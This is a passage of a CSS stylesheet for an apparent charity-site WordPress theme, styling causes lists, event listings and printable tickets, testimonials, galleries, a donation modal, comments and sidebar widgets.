}
.featured-text strong{
	font-size:30px;
	color:#333;
	display:block;
	font-family: 'Playfair Display', serif;
}

.cause-thumb{
	position:relative;
	display:inline-block;
	float:left;
}
.cause-thumb img{
	width:100px;
	height:100px;
	border-radius:100%;
	float:left;
	margin-right:30px;
}
.content{
	padding:75px 0;
	min-height:400px;
}
.home.blog .content{
	padding:75px 0;
}
.featured-block{
	position:relative;
	margin:0 auto;
	display:block;
}
.fblock-image{
	border-radius:100%;
}
.fblock-text{
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	z-index:2;
}
.fblock-text-tb{
	display:table;
	height:100%;
	width:100%;
	vertical-align:middle;
}
.fblock-text-tbcell{
	display:table-cell;
	vertical-align:middle;
}
.fblock-text strong{
	margin-bottom:0;
	text-align:center;
	color:#fff;
	font-weight:700;
	font-size:24px;
	letter-spacing:0.5px;
	display:block;
	padding:0 30px;
}
.fblock-image-overlay{
	position:absolute;
	width:88%;
	height:88%;
	border-radius:100%;
	z-index:2;
	left:6%;
	top:6%;
  	opacity:.3;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.featured-block:hover .fblock-image-overlay{
	width:100%;
	height:100%;
	left:0;
	top:0;
  	opacity:.6;
	-webkit-transition: width .3s .2s, height .3s .2s, left .3s .2s, top .3s .2s, opacity .3s .2s;
	-moz-transition: width .3s .2s, height .3s .2s, left .3s .2s, top .3s .2s, opacity .3s .2s;
	-ms-transition: width .3s .2s, height .3s .2s, left .3s .2s, top .3s .2s, opacity .3s .2s;
	-o-transition: width .3s .2s, height .3s .2s, left .3s .2s, top .3s .2s, opacity .3s .2s;
	transition: width .3s .2s, height .3s .2s, left .3s .2s, top .3s .2s, opacity .3s .2s;
}
.causes-list, .causes-list > ul{
	list-style-type:none;
	margin:0;
}
.list-thumb{
	position:relative;
}
.causes-list-item{
	padding:0 0 35px;
	margin-bottom:35px;
	border-bottom:1px solid #E6E6E6;
}
.causes-list-item:before, .causes-list-item:after{
	content:" ";
	display:table;
}
.causes-list-item:after{
	clear:both;
}
.causes-list-item:last-child{
	padding-bottom:0;
	border-bottom:0;
}
.causes-list-item .cProgress{
	position:absolute;
	top:50px;
	left:-30px;
	z-index:2;
	margin-top:-30px;
}
.causes-list-item .media-box{
	float:left;
	width:30%;
}
.causes-list-item .cause-item-container{
	padding-left:50px;
	width:70%;
	float:left;
}
.cause-list-item-cont .meta-data{
	font-size:14px;
}
#loading-image{
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
	background:rgba(255,255,255,.7);
	z-index:2;
}
#loading-image-img{
	position:absolute;
	top:50%;
	left:50%;
	margin:-64px 0 0 -64px;
}
.events-list-grid-meta{
	margin-top: 15px
}
.events-list-grid-cats a {
    background: #eee;
    padding: 2px 5px;
	margin-bottom: 3px;
	display: inline-block
}
.event-list-item .events-list-grid-cats{
	margin-top: 10px;
	margin-bottom: 10px
}
.events-calendar-widget-head{
	padding:20px;
	text-align:center;
	background:#E6E6E6;
}
.events-calendar-widget-head a{
	border-radius:15px;
	line-height:25px;
	padding:0 14px;
	background:rgba(0,0,0,.2);
	color:#fff;
	text-transform:uppercase;
	display:inline-block;
	font-size:11px;
	font-weight:700;
}
.events-calendar-widget-head a:hover{
	background:rgba(0,0,0,.4);
	color:#fff;
}
.events-calendar-widget-head h3{
	color:#fff;
	margin-top:20px;
}
.events-calendar-widget-head .hang{
	background:#fff;
	border-radius:10px;
	width:40%;
	height:15px;
	box-shadow:inset 1px 1px 2px rgba(0,0,0,.5);
	margin:0 auto;
}
.events-compact-list{
	list-style-type:none;
	margin:0;
}
.widget .events-compact-list .meta-data{
	margin-top:0;
}
.event-list-item{
	padding:12px 0 20px;
	margin-bottom:12px;
	border-bottom:1px solid #E6E6E6;
}
.event-list-item:last-child{
	border-bottom:0;
	margin-bottom:0;
	padding-bottom:0;
}
.event-list-item h4{
	font-size:18px;
	font-weight:700;
	line-height:24px;
	margin-top:5px;
	text-transform:none;
	margin-bottom:10px;
	letter-spacing:0;
}
.event-list-cont{
	padding-left:80px;
}
.event-list-item p{
	margin-bottom:0;
}
.events-compact-list .event-list-thumb{
	margin-bottom:10px;
	margin-top:5px;
}
.home .events-compact-list .event-list-cont{
	padding-right:20px;
}
.event-date{
	display:block;
	margin-bottom:5px;
	float:left;
	margin-right:20px;
	padding:8px;
	color:#fff;
	width:60px;
	text-align:center;
	font-family: 'Dosis', sans-serif;
}
.event-time{
	margin-top:5px;
}
.event-date .date{
	font-size:34px;
	line-height:34px;
	display:block;
	border-bottom:1px solid rgba(255,255,255,.5);
	padding-bottom:8px;
	margin-bottom:8px;
}
.event-date .day{
	font-size:14px;
	line-height:14px;
	display:block;
	position:relative;
}
.event-date .month, .event-date .year{
	text-transform:uppercase;
	display:block;
	line-height:16px;
}
.event-date .month{
	letter-spacing:1px;
}
.events-list{
	list-style-type:none;
	margin:0;
}
.events-list .event-time{
	margin-top:7px;
}
.events-list .event-list-item{
	padding: 0 0 34px;
	margin-bottom: 34px;
}
.events-list .event-list-item:last-child{
	margin-bottom:0;
}
.events-list .event-list-item p{
	margin-bottom:12px;
	margin-top:20px
}
.events-list .event-list-item .event-date{
	width:9%;
	margin-right:2%;
	float:left;
	text-align:center;
}
.events-list .event-list-item .date{
	display:block;
	float:none;
	line-height:44px;
	margin-right:0
}
.events-list .event-list-item .day{
	display:block;
	margin:0;
	top:0;
}
.events-list .event-list-item .month{
	font-size:12px;
}
.events-list .event-list-cont{
	width:89%;
	float:left;
}
.toggle-event-map{
	margin-right:20px;
}
.map-toggle-window{
	display:none;
	margin-top:20px;
}
#testimonials-slider .owl-wrapper-outer{
	width:100%!important;
}
#testimonials-slider .owl-pagination{
	margin-top:15px;
}
.testimonial-block blockquote{
	border:1px solid #E6E6E6;
	margin:0;
	padding:20px 20px 20px 65px;
	position:relative;
	margin-bottom:15px;
}
.testimonial-block blockquote p{
	font-family:"Lora",serif;
	font-style: normal;
	font-size:18px;
	line-height:28px;
}
.testimonial-block blockquote:before{
	position:absolute;
	text-align:center;
  	display: inline-block;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	content:"\f10d";
	font-size:30px;
	left:20px;
	top:20px;
}
.testimonial-block blockquote:after{
	position:absolute;
	text-align:center;
	color:#E6E6E6;
  	display: inline-block;
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	content:"\f107";
	font-size:20px;
	left:25px;
	width:10px;
	text-indent:-1px;
	bottom:-15px;
	background:#fff
}
.testimonial-avatar img{
	border-radius:100%;
	float:left;
	margin-right:20px;
	border:1px solid #E6E6E6;
	padding:3px;
}
.testimonial-info{
	height:70px;
	display:table;
	vertical-align:middle;
}
.testimonial-info-in{
	height:70px;
	display:table-cell;
	vertical-align:middle;
}
.testimonial-info strong{
	display:block;
	font-weight:700;
	line-height:14px;
}
.testimonial-info span{
	text-transform:uppercase;
	font-weight:700;
	font-size:11px;
	line-height:14px;
}
.gallery-updates{
	position:relative;
	width:100%;
	margin:15px 0 15px 15px;
	padding:15px;
}
.gallery-updates > ul{
	margin:0;
	list-style-type:none;
	background:#000;
}
.gallery-updates > ul:before, .gallery-updates > ul:after{
	content:" ";
	display:table;
}
.gallery-updates > ul:after{
	clear:both;
}
.gallery-updates > ul > li{
	height:100%;
	margin-bottom:0;
	background-color:#000;
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
	position: relative
}
.gallery-updates > ul > li img{
	opacity:.7;
}
.gallery-updates > ul > li > a{
	display:block;
	height:100%;
	width:100%;
}
.gallery-updates > ul > li:hover{
	opacity:.9;
}
.gallery-updates.cols5 > ul > li{
	width:20%;
	float:left;
}
.gallery-updates.cols4 ul > li{
	width:25%;
	float:left;
}
.gallery-updates.cols3 > ul > li{
	width:33.333%;
	float:left;
}
.gallery-updates.cols2 > ul > li{
	width:50%;
	float:left;
}
.gallery-updates-overlay{
	position:absolute;
	left:-168px;
	width:275px;
	top:50%;
	height:27px;
	line-height:25px;
	text-align:center;
	transform:rotate(-90deg);
	background:#fff;
	border-radius:19px;
	color:#333;
	font-size:11px;
	letter-spacing:2px;
	text-transform:uppercase;
}
.gallery-updates-overlay i{
	position:relative;
	top:1px;
}
.partner-carousel{
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	padding:10px 0;
	position:relative;
}
.partner-carousel .carousel-wrapper{
	min-height:0;
	margin-top:0
}
.partner-carousel .owl-wrapper-outer{
	margin-bottom:30px;
}
.cta-fw h2{
	margin-top:11px!important;
	margin-bottom:0;
	letter-spacing:2px;
}
.site-footer{
	background-color:#333;
	padding:70px 0;
	position:relative;
}
.site-footer-bottom{
	background-color:#222;
	padding:20px 0;
	color:#999;
	position:relative;
}
.site-footer-bottom p{
	margin-bottom:0;
	font-size:13px;
}
.footer-menu{
	float:right;
	font-size:13px;
	list-style-type:none;
	margin:0;
}
.footer-menu li{
	display:inline-block;
	margin-left:10px;
}
.footer-menu li:after{
	content:"/";
}
.footer-menu li:last-child:after{
	content:"";
}
.footer-menu li a{
	 color:#999;
	 margin-right:10px;
 }
.footer-menu li:last-child a{
	margin-right:0;
}
.site-footer .social-icons-rounded a:hover, .footer-menu li a:hover{
	color:#fff;
}
.footer-widget-title{
	color: #fff
}
#back-to-top{
	position:fixed;
	right:-40px;
	bottom:15px;
	background:rgba(0,0,0,.8);
	width:40px;
	height:40px;
	text-align:center;
	color:#fff;
	line-height:43px;
	overflow:hidden;
	font-size:17px;
	display:block;
	z-index:1111;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.cta{
	border:1px solid #E6E6E6;
	padding:25px;
	margin:40px 0;
	background:#F6F6F6;
}
.cta p{
	font-size:20px;
	line-height:35px;
	margin-bottom:0;
	text-transform:uppercase;
	font-weight: 700;
	letter-spacing: 0.5px;
}
.widget_donations{
	padding:30px;
	color:#fff;
}
.widget_donations h4{
	color:#fff;
	margin-bottom:40px;
}
.job-block{
	border-width: 1px 1px 2px;
	border-style: solid;
	border-color: #E6E6E6 #E6E6E6 #ddd;
	padding:20px;
	border-radius:3px;
	margin-bottom:20px;
}
.job-block:last-child{
	margin-bottom:0;
}
.job-block h4{
	margin-bottom:9px;
	line-height:20px;
}
.job-block p{
	margin-top:20px;
}
.job-block .btn{
	float:right;
	margin-top:4px;
}
#stories-slider{
	overflow:hidden;
}
#stories-slider li.item{
	background:#f7f7f7;
}
#stories-slider li.item img.img-responsive{
	width:100%;
}
#stories-slider blockquote{
	margin:0 0 30px 0;
	display:block;
}
#stories-slider blockquote p{
	font-size:15px;
}
#stories-slider .story-slider-content{
	padding:40px;
	max-width:600px;
}
#stories-slider .story-slider-table{
	display:table;
	vertical-align:middle;
}
#stories-slider .story-slider-cell{
	display:table-cell;
	vertical-align:middle;
	height:337px;
}


.grid-item .social-icons-colored{
	margin:15px 0 15px;
}
.grid-item.grid-staff-item p:last-child{
	margin-bottom:0;
}
.grid-item.grid-staff-item h3{
	margin-bottom:5px;
}
.grid-item.grid-staff-item .meta-data{
	margin-bottom:20px;
	display:block;
}
.grid-staff-item-compact.grid-item{
	background:none;
}
.grid-staff-item-compact .grid-item-inner{
	border:0;
	background:none;
}
.grid-staff-item-compact .media-box{
}
.grid-staff-item-compact .grid-item-content h3{
	font-size:15px;
	font-weight:700;
	text-transform:none;
	margin-bottom:0;
}
.grid-staff-item .media-box{
	display: block
}
.team-custom-grid{
	margin-left:-3%!important;
}
.team-custom-grid-single{
	margin-left:0!important;
}
.team-custom-grid-item{
	margin-bottom:35px;
	margin-left:3%;
	float:left;
}
.team-custom-grid-single-item{
	margin-left:0;
}
.team-rounded-style{
	text-align: center;
}
.team-rounded-style .team-list-item{
	text-align: left;
}
.team-rounded-style img, .team-rounded-style .media-box, .team-rounded-style .zoom{
	border-radius: 100%;
}
.team-rounded-style .grid-item-inner, .team-rounded-style .grid-item-inner .grid-item-content{
	border: 0;
	background: none;
}
.isotope-grid{
	margin:0;
	list-style-type:none;
}
.grid-holder{
	margin:0;
	list-style-type:none;
}
.grid-item{
}
.sort-destination .grid-item-cont{
	background:#fff;
}
.grid-item-inner{
	border:1px solid #E6E6E6;
	background:#fff;
}
.grid-item-inner .grid-item-content{
	padding:20px;
	position:relative;
	border-top:1px solid #E6E6E6;
}
.grid-staff-item-compact .grid-item-content{
	padding:12px 0 0;
	border:0;
}
.grid-item-content{
	padding:20px 0;
	position:relative;
}
.grid-item-meta{
	margin-bottom:17px;
	display:block;
}
.grid-item h3{
	font-size:16px;
	line-height:24px;
	letter-spacing:1px;
	margin-bottom:10px;
	text-transform:uppercase;
}
.cause-target{
	font-weight:700;
}
.owl-carousel .cause-grid-item{
	position:relative;
	top:0;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.owl-carousel .cause-grid-item:hover{
	top:-20px;
	box-shadow:0 0 10px rgba(0,0,0,.1);
	-webkit-transition: top .3s .2s, box-shadow .3s .2s;
	-moz-transition: top .3s .2s, box-shadow .3s .2s;
	-ms-transition: top .3s .2s, box-shadow .3s .2s;
	-o-transition: top .3s .2s, box-shadow .3s .2s;
	transition: top .3s .2s, box-shadow .3s .2s;
}
.owl-carousel .item-inner{
	border:0;
	position:relative;
}
.cause-grid-item .grid-item-content{
	border:0;
	text-align:center;
	position:relative;
	padding-top:50px;
	padding-bottom:30px;
	z-index:3;
	background:#fff;
}
.cause-grid-item .meta-data{
	margin-bottom:20px;
	margin-top:20px;
	font-size:14px;
}
.owl-carousel .cause-grid-item .meta-data{
	margin:20px 0 0;
	font-size:13px;
}
.goal-amount{
	font-weight:700;
}
.owl-carousel .cause-grid-item .donate-button{
	position:absolute;
	bottom:-30px;
	z-index:2;
	width:150px;
	left:50%;
	margin-left:-75px;
	padding-left:10px;
	padding-right:10px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	opacity:0;
}
.owl-carousel .cause-grid-item:hover .donate-button{
	bottom:-74px;
	opacity:1;
	-webkit-transition: bottom .3s .2s, opacity .5s .2s;
	-moz-transition: bottom .3s .2s, opacity .5s .2s;
	-ms-transition: bottom .3s .2s, opacity .5s .2s;
	-o-transition: bottom .3s .2s, opacity .5s .2s;
	transition: bottom .3s .2s, opacity .5s .2s;
}
.cause-grid-item .cProgress{
	position:absolute;
	top:-30px;
	left:50%;
	margin-left:-30px;
	z-index:11;
	width:60px;
	background:#fff;
	border-radius:100%;
	cursor:default;
	color:#666;
}
.cause-grid-item .cProgress strong{
	line-height:60px;
	font-size:16px;
}

.isotope .grid-item{
	margin-bottom:30px;
}
.event-grid-item .list-group{
	margin-bottom:5px;
	margin-top:25px
}
.event-grid-item .list-group-item:after, .event-grid-item .list-group-item:before{
	content:"";
	display:table;
}
.event-grid-item .list-group-item:after{
	clear:both;
}
.event-grid-item h3{
	min-height:65px;
	margin-top:10px;
}
.grid-item-content:before, .grid-item-content:after, .widget-latest-gallery .gallery-items:before, .widget-latest-gallery .gallery-items:after, .event-list-item:before, .event-list-item:after, .event-list-item .event-date:before, .event-list-item .event-date:after{
	content:" ";
	display:table;
}
.grid-item-content:after, .widget-latest-gallery .gallery-items:after, .event-list-item:after, .event-list-item .event-date:after{
	clear:both;
}
.gallery-items-nocaption .gallery-grid-item{
	margin-bottom:30px;
}
.gallery-grid-item .grid-item-content{
	text-align:center;
}
.owl-carousel .grid-item-blog{
	border:1px solid #E6E6E6;
}

.owl-carousel .blog-grid-item h3{
	font-size:18px;
	font-weight:700;
	line-height:24px;
	margin-top:5px;
	text-transform:none;
	margin-bottom:10px;
	letter-spacing:0;
}
#message{
	margin-top:20px;
}
.content-block{
	padding-top:10px;
	overflow-x:hidden
}
.single-event .content-block, .single-cause .content-block, .single-post .content-block{
	padding-top:0;
}
.event-list-group{
	margin-top:0;
}
.post-media{
	margin-bottom:30px;
}
.single .post-content{
	margin-bottom:40px;
}
.about-author{
	background:#f6f6f6;
	padding:20px;
	margin-top:35px;
	border-top:3px solid #e6e6e6;
}
.about-author:before, .about-author:after{
	content:"";
	display:table;
}
.about-author:after{
	clear:both;
}
.about-author .img-thumbnail{
	float:left;
	margin-right:20px;
	width:100px;
	max-width:100px;
	border:1px solid #fff;
	border-radius:100%;
	margin-left:0;
}
.about-author .post-author-content{
	padding-left:120px;
}
.post-comments{
	margin:55px 0 0 0;
}
.comments{
	margin:0;
	list-style-type:none;
	padding-top:25px;
}
.comments li{
	margin-bottom:35px;
	border-bottom:1px solid #eee;
}
.comments li .post-comment-block{
	padding-bottom:15px;
}
.comments li.admin > .post-comment-block{
	background-color:#f9f9f9;
}
.comments li .img-thumbnail{
	float:left;
	margin-right:20px;
	width:80px;
	border:1px solid #fff;
	border-radius:100%;
	box-shadow:0 0 1px rgba(0,0,0,.2);
	margin-left:0;
}
.comments li .meta-data{
	margin-bottom:12px;
}
.comments li h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:16px;
}
.comments li h5 span{
	color:#999;
	font-weight:400;
	font-family:"Lora", serif;
}
.post-comment-content{
	padding-left:100px;
}
.comments li ul{
	padding-top:25px;
	padding-left:50px;
	margin:0;
	list-style-type:none;
	border-top:1px solid #eee;
}
.comments li ul > li:last-child{
	margin-bottom:0;
	border-bottom:0;
}
#respond{
	margin:35px 0 0 0;
	border-bottom:0;
	clear:both;
}
.post-comment-form .form-control{
	margin-bottom:5px;
	margin-top:15px;
}
.post-comment-form .btn{
	margin-top:15px;
}
.fc-toolbar h2{
	line-height:30px;
	font-size:20px;
}
.single-event .content-block .list-group{
	margin-top:0;
}
.btn-event-single-book{
	margin-top:17px;
}
.blog-list-item{
	padding-bottom:24px;
	margin-bottom:24px;
	border-bottom:1px solid #e6e6e6;
}
.blog-list-item .grid-item-excerpt p:last-child{
	margin-bottom:0;
}
.blog-list-item .basic-link{
	margin-top:20px;
}
.blog-list-item .img-thumbnail{
	margin-top:5px;
}
.blog-list-item h4{
	margin-bottom:10px;
	font-weight:700;
	font-size:18px;
}
.category-links-custom:after{
	content:", "
}
.category-links-custom:last-child:after{
	content:"";
}
.owl-carousel .blog-grid-item .grid-item-content{
	position:absolute;
	z-index:2;
	bottom:0;
	height:auto!important;
	border-top:0;
}
.owl-carousel .blog-grid-item h3 a{
	color:#fff;
}
.owl-carousel .blog-grid-item .media-box img{
	opacity:.5
}
.owl-carousel .blog-grid-item .media-box{
	background:#000;
}
.blog-grid-item p{
	margin-bottom:0;
	margin-top:22px;
}
#news-slider .owl-wrapper-outer{
	padding-top:10px;
}
.blog-grid-item .meta-data{
	margin:20px 0 10px; 
}
.full-meta-data i.fa-pencil, .full-meta-data i.fa-folder{
	margin-left:12px;
}
.full-meta-data i:first-child{
	margin-left:0;
}
.owl-carousel .blog-grid-item .meta-data{
	margin:10px 0 0; 
	color:#eee;
	opacity:.8
}
.blog-grid-item .tagcloud{
	margin-top:22px;
}
#DonateModal .modal-body{
	background:#f6f6f6;
	padding-left:40px;
	padding-right:40px;
}
#DonateModal .modal-footer{
	padding-left:70px;
	padding-right:70px;
}
.donation-form-infocol:first-child label{
	line-height:30px;
}
#DonateModal .modal-dialog{
	width:800px;
}
#DonateModal .modal-header{
	position:relative;
}
#DonateModal .modal-header h4{
	margin-bottom:20px;
}
#DonateModal .modal-header .form-control{
	margin-bottom:0;
}
.charitable-modal .charitable-submit-field{
	padding-left:20px;
}
.donate-amount-option{
	text-align:center;
	padding-top:20px;
	padding-bottom:5px;
}
.donate-amount-option .input-group{
	width:70%;
	margin-left:15%;
}
.donation-choice-breaker{
	position:absolute;
	width:24px;
	height:24px;
	line-height:24px;
	color:#fff;
	border-radius:100%;
	left:50%;
	top:50%;
	margin:-12px 0 0 -6px;
	text-transform:uppercase;
	font-weight:700;
	text-align:center;
	font-size:11px;
	background:#ccc;
}
.predefined-amount{
	list-style-type:none;
	margin:0;
}
.predefined-amount li{
	display:inline-block;
	margin-right:5px;
}
.predefined-amount li label{
	cursor:pointer;
	border:2px solid #e6e6e6;
	padding:6px 10px;
	border-radius:3px;
}
.predefined-amount li label.selected{
	color:#fff;
}
.predefined-amount li input{
	display:none;
}
.donation-form-infocol:first-child{
	border-right:1px solid #e6e6e6;
}
.page-404 h2{
	font-size:90px;
}
#causes-slider .owl-wrapper-outer{
	padding-bottom:40px;
}

/* Custom styling for VC compatibility */
.accent-bg .vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat{
	background-color:inherit!important;
}
.owl-carousel .cause-item .col-md-4, .owl-carousel .cause-item .col-md-8, .isotope .cause-item .col-md-4, .isotope .cause-item .col-md-8{
	width:100%!important;
	float:none!important
}
.cause-grid-item .grid-item-inner{
	border:0;
	text-align:center;
	padding-bottom:30px;
	position:relative;
}
.cause-item-container{
	position:relative;
}
.cause-grid-item{
	text-align:center;
}
.owl-carousel .campaign-donation-stats{
	padding-left:20px;
	padding-right:20px;
}
.sort-destination .campaign-donation-stats, .causes-list-item .campaign-donation-stats{
	margin-bottom:20px;
}
.sort-destination .cause-grid-item{
	padding-bottom:30px;
}
.sort-destination .grid-item-cont{
	border: 1px solid #E6E6E6;
	padding-bottom:30px;
}
.cause-grid-item h3{
	padding:50px 30px 10px 30px;
}
.cause-grid-item .campaign-description-wrapper{
	padding:0 30px 20px 30px;
}
.vc_cta3-container{
	margin-bottom:0;
}
.vc_row-no-padding .owl-carousel{
	margin-left:0;
}
.vc_row-no-padding .owl-carousel .owl-wrapper-outer{
	width:100%!important;
}
.vc_row-no-padding .owl-carousel .item{
	margin-left:0;
}
.vc_row-no-padding .grid-item-inner{
	border:0;
}
.vc_row-no-padding .carousel-wrapper .row{
	margin-left:0;
	margin-right:0;
}

/*Event Registration*/
.ticket-booking{
    position:relative;
    z-index:999
}
.table-tickets{
	margin-bottom:15px;
}
.table-tickets .bootstrap-select{
	width:80px!important;
}
.table-tickets .head-table-tickets td{
	padding-bottom:10px;
	font-weight:700
}
.table-tickets td{
	width:20%;
	border-bottom:1px solid #eee;
	padding-top:10px;
}
.event-tickets > .selectpicker{
	margin-bottom: 10px
}
.event-ticket{
    background-color:#fff!important;
    border-radius:10px;
    min-height:250px
}
#ticketModal .modal-body{
    background-color:#7a7e84!important
}
.event-ticket-left{
    width:13%;
    float:left;
    min-height:250px;
    border-right:3px dashed #eee;
    position:relative;
    z-index:900
}
.event-ticket-left .ticket-handle{
    height:150px;
    border:5px solid transparent;
    width:35px;
    border-radius:40px;
    margin:50px 0 0 32px;
    background-color:#7a7e84!important;
    box-shadow:inset 0 0 5px rgba(0,0,0,.3);
    float:left
}
.event-ticket-left .ticket-cuts{
    position:absolute;
    width:30px;
    height:30px;
    background-color:#7a7e84!important;
    top:-15px;
    right:-15px;
    border-radius:100%
}
.event-ticket-left .ticket-cuts-top{
}
.event-ticket-left .ticket-cuts-bottom{
    bottom:-15px;
    top:auto
}
.event-ticket-right{
    float:left;
    width:86%
}
.event-ticket-right-inner{
    padding:30px
}
.event-ticket-info{
    border-top:2px solid #333;
    border-bottom:2px solid #333
}
.event-ticket-info p{
    text-transform:uppercase;
    font-size:14px;
    color:#999;
    text-align:center;
    margin-bottom:0;
    padding:5px
}
.event-ticket-info p strong{
    color:#222
}
.event-ticket-info .col{
    float:left;
    width:33.33%
}
.event-ticket .ticket-cost{
    min-width:100px;
    height:40px;
    padding:0 20px;
    text-align:center;
    color:#fff;
    display:inline-block;
    line-height:40px;
    font-size:30px;
    float:right;
    margin-top:30px
}
.event-area{
    text-align:center;
    display:block;
    color:#999;
    padding:10px 0
}
.event-ticket-info .btn{
    border-radius:0;
    -webkit-border-radius:0;
    height:36px
}
.event-ticket .event-location{
    border-right:2px solid #333;
    border-left:2px solid #333;
    font-family: 'Roboto', sans-serif
}
.registerant-info{
    display:block;
    margin-bottom:20px
}
.ticket-id{
    -webkit-transform:rotate(-90deg);
    -moz-transform:rotate(-90deg);
    transform:rotate(-90deg);
    position:absolute;
    right:-112px;
    top:50%;
    margin-top:-100px;
    height:200px;
    z-index:11
}
#login-uder-form .checkbox input[type="checkbox"]{
	position:relative;
	margin-left:0;
	margin-top:2px;
	margin-right:10px;
	float:left
}
@media print {
.single-event .body{
    display:none
}
.single-event #ticketModal{
    display:block
}
.modal-footer{
    display:none
}
.modal-content{
    box-shadow:none;
    border:0
}
.modal-header .close{
    display:none
}
.event-ticket .event-location{
    font-size:14px!important
}
.event-area{
    display:none
}
.event-ticket-left{
    border-color:#999
}
.ticket-cost{
    background-color: #f0ad4e!important;
    color:#fff!important
}
}

/* ==================================================
   6.2. Widgets Styling
================================================== */
.widget{
	margin-bottom:40px;
}
.widgettitle{
	position:relative;
}
.sidebar-block .widget{
	margin-bottom:40px;
}
.widgettitle{
	margin-bottom:50px;
}
.sidebar-block .widget:last-child{
	margin-bottom:0;
}
.widget li.list-group-item{
	margin-bottom:0;
	border-bottom:0;
}
.widget:before, .widget:after{
	content:" ";
	display:table;
}
.widget:after{
	clear:both;
}
.widget_categories ul, .widget_archive ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_links ul, .widget_meta ul, .widget_recent_causes ul, .widget_charitable_campaign_terms_widget ul, .widget_nav_menu ul, .PI_SimpleTwitterTweets ul, .widget_charitable_campaigns_widget ol, .widget_recent_post ul, .widget_borntogive_core_recent_post ul, .widget_charitable_donation_stats_widget ul, .widget_product_categories ul, .widget_pages ul, .widget_rss ul,.widget_borntogive_twitter_feeds ul{
	list-style-type:none;
	margin:0;
}
.widget_categories ul li, .widget_archive ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_links ul li, .widget_meta ul li, .widget_upcoming_events li, .widget_recent_causes li, .widget_borntogive_twitter_feeds ul li, .widget_charitable_campaign_terms_widget li, .widget_nav_menu ul li, .PI_SimpleTwitterTweets ul li, .widget_charitable_campaigns_widget ol li, .widget_recent_post ul li, .widget_borntogive_core_recent_post ul li, .widget_product_categories ul li, .widget_charitable_donation_stats_widget ul li, .widget_pages ul li, .widget_rss ul li{
	border-bottom:1px solid #F6F6F6;
	padding-bottom:10px;
	margin-bottom:10px;
}
.widget_categories ul li i, .widget_archive ul li i, .widget_recent_entries ul li i, .widget_recent_comments ul li i, .widget_links ul li i, .widget_meta ul li i, .widget_upcoming_events li i, .widget_charitable_campaign_terms_widget li i, .widget_nav_menu ul li i, .PI_SimpleTwitterTweets ul li i, .widget_charitable_campaigns_widget ol li i, .widget_recent_post ul li i, .widget_borntogive_core_recent_post ul li i, .widget_charitable_donation_stats_widget ul li i, .widget_product_categories ul li i, .widget_pages ul li i,.widget_borntogive_twitter_feeds ul li i{
	font-size:11px;
	color:#999
}
.footer_widget.widget_categories ul li, .footer_widget.widget_archive ul li, .footer_widget.widget_recent_entries ul li, .footer_widget.widget_recent_comments ul li, .footer_widget.widget_links ul li, .footer_widget.widget_meta ul li, .footer_widget.widget_borntogive_twitter_feeds ul li, .footer_widget.widget_nav_menu ul li, .footer_widget.PI_SimpleTwitterTweets ul li, .footer_widget.widget_charitable_campaign_terms_widget li, .footer_widget.widget_charitable_campaigns_widget ol li, .footer_widget.widget_recent_post ul li, .footer_widget.widget_borntogive_core_recent_post ul li, .footer_widget.widget_product_categories ul li, .footer_widget.widget_charitable_donation_stats_widget ul li, .footer_widget.widget_pages ul li, .footer_widget.widget_rss ul li{
	border-bottom:1px solid rgba(255,255,255,.05);
}
.widget_categories ul li a, .widget_archive ul li a, .widget_recent_entries ul li a, .widget_recent_entries ul li a, .widget_recent_comments ul li a, .widget_links ul li a, .widget_meta ul li a, .widget_charitable_campaign_terms_widget ul li a, .widget_nav_menu ul li a, .PI_SimpleTwitterTweets ul li a, .widget_charitable_campaigns_widget ol li a, .widget_recent_post ul li a .widget_borntogive_core_recent_post ul li a, .widget_charitable_donation_stats_widget ul li a, .widget_product_categories ul li a, .widget_pages ul li a,.widget_borntogive_twitter_feeds ul li a{
	display:inline-block;
	position:relative;
	color:#5e5e5e;
}
.widget_recent_post li:before, .widget_recent_post li:after, .widget_recent_causes li:before, .widget_recent_causes li:after, .widget_charitable_campaign_terms_widget ul li:before, .widget_charitable_campaign_terms_widget ul li:after, .widget_nav_menu ul li:before, .widget_nav_menu ul li:after, .PI_SimpleTwitterTweets ul li:before, .PI_SimpleTwitterTweets ul li:after, .widget_charitable_campaigns_widget ol li:before, .widget_charitable_campaigns_widget ol li:after, .widget_borntogive_core_recent_post ul li:before, .widget_borntogive_core_recent_post ul li:after, .widget_charitable_donation_stats_widget ul li:before, .widget_charitable_donation_stats_widget ul li:after, .widget_product_categories ul li:before, .widget_product_categories ul li:after, .widget_pages ul li:before, .widget_pages ul li:after, .widget_rss ul li:before, .widget_rss ul li:after,.widget_borntogive_twitter_feeds ul li:before,.widget_borntogive_twitter_feeds ul li:after{
  display: table;
  content: " ";
}
